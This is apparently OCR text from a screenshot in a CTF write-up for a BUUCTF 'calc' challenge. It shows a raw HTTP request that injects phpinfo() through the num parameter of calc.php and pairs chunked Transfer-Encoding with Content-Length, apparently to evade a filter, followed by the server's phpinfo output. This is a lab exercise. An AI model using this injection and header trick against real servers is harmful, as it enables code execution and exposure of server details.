 GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:26872
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
Content-Length: 6
? < + > Type a search term 0 matches
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux 1cfd725b9456 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/
/etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/2
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/con
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/con
PHP API 20151012
PHP Extension 20151012